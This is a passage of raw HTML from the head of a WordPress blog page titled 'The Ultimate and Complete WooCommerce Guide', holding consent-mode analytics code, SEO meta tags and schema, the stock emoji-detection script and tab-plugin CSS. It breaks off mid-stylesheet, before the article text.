

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/
body_size: 17988
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Ultimate and Complete WooCommerce Guide</title>
<meta name="description" content="The ultimate and complete WooCommerce guide means, EVERYTHING you need to know about WooCommerce, its setup and configuration."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Ultimate and Complete WooCommerce Guide" />
<meta property="og:description" content="The ultimate and complete WooCommerce guide means, EVERYTHING you need to know about WooCommerce, its setup and configuration." />
<meta property="og:url" content="https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/" />
<meta property="og:site_name" content="Multivendor Shopping Carts" />
<meta property="article:section" content="Articles" />
<meta property="og:updated_time" content="2025-10-21T07:08:40+00:00" />
<meta property="og:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="493" />
<meta property="og:image:alt" content="Ultimate and Complete WooCommerce Guide" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-05-29T15:24:57+00:00" />
<meta property="article:modified_time" content="2025-10-21T07:08:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Ultimate and Complete WooCommerce Guide" />
<meta name="twitter:description" content="The ultimate and complete WooCommerce guide means, EVERYTHING you need to know about WooCommerce, its setup and configuration." />
<meta name="twitter:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editorial Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://multivendorshoppingcarts.com/#person","name":"Multivendor Shopping Carts","logo":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"},"image":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"}},{"@type":"WebSite","@id":"https://multivendorshoppingcarts.com/#website","url":"https://multivendorshoppingcarts.com","name":"Multivendor Shopping Carts","publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?fit=1200%2C493&amp;ssl=1","url":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?fit=1200%2C493&amp;ssl=1","width":"1200","height":"493","caption":"Ultimate and Complete WooCommerce Guide","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/#webpage","url":"https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/","name":"The Ultimate and Complete WooCommerce Guide","datePublished":"2019-05-29T15:24:57+00:00","dateModified":"2025-10-21T07:08:40+00:00","isPartOf":{"@id":"https://multivendorshoppingcarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?fit=1200%2C493&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/#author","name":"Editorial Team","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","caption":"Editorial Team","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Ultimate and Complete WooCommerce Guide","keywords":"WooCommerce Guide","datePublished":"2019-05-29T15:24:57+00:00","dateModified":"2025-10-21T07:08:40+00:00","author":{"@id":"https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/#author","name":"Editorial Team"},"publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"description":"The ultimate and complete WooCommerce guide means, EVERYTHING you need to know about WooCommerce, its setup and configuration.","name":"The Ultimate and Complete WooCommerce Guide","@id":"https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/#richSnippet","isPartOf":{"@id":"https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/#webpage"},"image":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?fit=1200%2C493&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Feed" href="https://multivendorshoppingcarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Comments Feed" href="https://multivendorshoppingcarts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; The Ultimate and Complete WooCommerce Guide Comments Feed" href="https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multivendorshoppingcarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://multivendorshoppingcarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='easy-tabs-block-tab-button-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-button{border:2px solid #000;box-sizing:border-box;cursor:pointer;padding:1rem;position:relative;text-decoration:none}.wp-block-easy-tabs-block-tab-button:active,.wp-block-easy-tabs-block-tab-button:focus,.wp-block-easy-tabs-block-tab-button:focus-visible,.wp-block-easy-tabs-block-tab-button:focus-within,.wp-block-easy-tabs-block-tab-button:target{outline:none}.wp-block-easy-tabs-block-tab-button:not(.wp-block){transition:all .25s}.wp-block-easy-tabs-block-tab-button-width-25{width:25%}.wp-block-easy-tabs-block-tab-button-width-50{width:50%}.wp-block-easy-tabs-block-tab-button-width-75{width:75%}.wp-block-easy-tabs-block-tab-button-width-100{width:100%}

</style>
<style id='easy-tabs-block-tab-buttons-style-inline-css' type='text/css'>
@media(max-width:767px){.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable{--tab-mask-size-left:13%;--tab-mask-size-right:87%;align-items:flex-start;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable::-webkit-scrollbar{display:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button){-webkit-mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%);mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%)}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button.left[style*="display: none;"]){--tab-mask-size-left:0}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button+.etb-scroll-button.right[style*="display: none;"]){--tab-mask-size-right:500%}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable .wp-block-easy-tabs-block-tab-button{min-width:-moz-fit-content;min-width:fit-content}}.etb-tabs-buttons-scrollable-with-arrows{margin-top:0!important;position:relative}@media(max-width:767px){.etb-tabs-buttons-scrollable-with-arrows{width:100%}.has-etb-buttons-scrollable>.block-editor-inner-blocks>div{flex-flow:nowrap;justify-content:flex-start!important}}

</style>
<style id='easy-tabs-block-tab-content-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-content.fade{animation:fadeInTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-up{animation:slideUpTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-down{animation:slideDownTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-right{animation:slideRightTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-left{animation:slideLeftTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-out{animation:zoomOutTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-in{animation:zoomInTabs .5s ease-in-out}@keyframes fadeInTabs{0%{opacity:0}to{opacity:1}}@keyframes slideUpTabs{0%{opacity:0;transform:translateY(8%)}to{opacity:1;transform:translateY(0)}}@keyframes slideDownTabs{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes slideRightTabs{0%{opacity:0;transform:translateX(-8%)}to{opacity:1;transform:translateX(0)}}@keyframes slideLeftTabs{0%{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}@keyframes zoomOutTabs{0%{opacity:1;transform:scale(1.03)}to{opacity:1;transform:scale(1)}}@keyframes zoomInTabs{0%{opacity:0;transform:scale(.97)}to{opacity:1;transform:scale(1)}}

</style>
<style id='easy-tabs-block-tab-contents-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-contents{background-color:#fff;border:2px solid #000;padding:1rem}@media(max-width:767px){.wp-block-easy-tabs-block-tab-contents[class].etb-contents-hide-on-mobile{display:none}}

</style>
<style id='easy-tabs-block-tabs-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tabs{--active-tab-text-color:#fff;--active-tab-border-color:#000;--active-tab-background-color:#000;--etb-a-tab-btn-bg-color:"#000000";--etb-a-tab-btn-text-color:"#ffffff";--etb-a-tab-btn-heading-color:"#ffffff";--etb-a-tab-bt-style:"solid";--etb-a-tab-bt-color:"#000000";--etb-a-tab-bt-width:"2px";--etb-a-tab-br-style:"solid";--etb-a-tab-br-color:"#000000";--etb-a-tab-br-width:"2px";--etb-a-tab-bb-style:"solid";--etb-a-tab-bb-color:"#000000";--etb-a-tab-bb-width:"2px";--etb-a-tab-bl-style:"solid";--etb-a-tab-bl-color:"#000000";--etb-a-tab-bl-width:"2px";--etb-a-tab-icon-bg-color:"";--etb-a-tab-icon-fill-color:"";--etb-a-tab-icon-stroke-color:"";--etb-h-tab-btn-bg-color:"#ffffff";--etb-h-tab-btn-text-color:"#000000";--etb-h-tab-btn-heading-color:"#000000";--etb-h-tab-btn-opacity:1;--etb-h-tab-bt-style:"solid";--etb-h-tab-bt-color:"#000000";--etb-h-tab-bt-width:"2px";--etb-h-tab-br-style:"solid";--etb-h-tab-br-color:"#000000";--etb-h-tab-br-width:"2px";--etb-h-tab-bb-style:"solid";--etb-h-tab-bb-color:"#000000";--etb-h-tab-bb-width:"2px";--etb-h-tab-bl-style:"solid";--etb-h-tab-bl-color:"#000000";--etb-h-tab-bl-width:"2px";--etb-h-tab-icon-bg-color:"";--etb-h-tab-icon-fill-color:"";--etb-h-tab-icon-stroke-color:"";box-sizing:border-box}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons{margin-bottom:1rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons .block-list-appender:has(>.next-block-tab-appender){position:relative}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content:not(.etb-active-tab):not([data-etb-active-tab]){display:none}.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{background:var(--etb-a-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button.etb-active-tab p,.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] p{color:var(--etb-a-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button.etb-active-tab :is(h1,h2,h3,h4,h5,h6),.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] :is(h1,h2,h3,h4,h5,h6){color:var(--etb-a-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg,.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg{background:var(--etb-a-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[stroke],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[stroke]{stroke:var(--etb-a-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{border-bottom:var(--etb-a-tab-bb-width) var(--etb-a-tab-bb-style) var(--etb-a-tab-bb-color)!important;border-left:var(--etb-a-tab-bl-width) var(--etb-a-tab-bl-style) var(--etb-a-tab-bl-color)!important;border-right:var(--etb-a-tab-br-width) var(--etb-a-tab-br-style) var(--etb-a-tab-br-color)!important;border-top:var(--etb-a-tab-bt-width) var(--etb-a-tab-bt-style) var(--etb-a-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button.etb-active-tab .wp-block-image[class*=wp-duotone] img,.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] .wp-block-image[class*=wp-duotone] img{filter:var(--etb-a-tab-image-filter)}.wp-block-easy-tabs-block-tabs.has-hover-etb-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){background:var(--etb-h-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-text-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) p{color:var(--etb-h-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-heading-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) :is(h1,h2,h3,h4,h5,h6){color:var(--etb-h-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg{background:var(--etb-h-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[stroke]{stroke:var(--etb-h-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-opacity .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){opacity:var(--etb-h-tab-btn-opacity)}.wp-block-easy-tabs-block-tabs.has-hover-etb-border .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){border-bottom:var(--etb-h-tab-bb-width) var(--etb-h-tab-bb-style) var(--etb-h-tab-bb-color)!important;border-left:var(--etb-h-tab-bl-width) var(--etb-h-tab-bl-style) var(--etb-h-tab-bl-color)!important;border-right:var(--etb-h-tab-br-width) var(--etb-h-tab-br-style) var(--etb-h-tab-br-color)!important;border-top:var(--etb-h-tab-bt-width) var(--etb-h-tab-bt-style) var(--etb-h-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-duotone .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) .wp-block-image[class*=wp-duotone] img{filter:var(--etb-h-tab-image-filter)}.etb-color-block-support-panel-inner-wrapper{gap:0!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item{border:1px solid #ddd}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.etb-color-block-support-panel-inner-wrapper 